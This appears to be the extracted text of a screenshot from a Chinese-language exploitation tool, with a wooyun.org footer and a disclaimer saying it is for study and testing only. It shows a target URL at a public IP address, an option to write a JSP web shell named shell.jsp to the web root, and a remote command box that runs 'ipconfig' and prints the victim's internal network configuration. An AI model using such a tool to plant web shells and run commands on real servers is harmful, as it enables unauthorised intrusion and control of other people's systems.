 Url: http://58.17.137.46:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ipconfig Execute
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org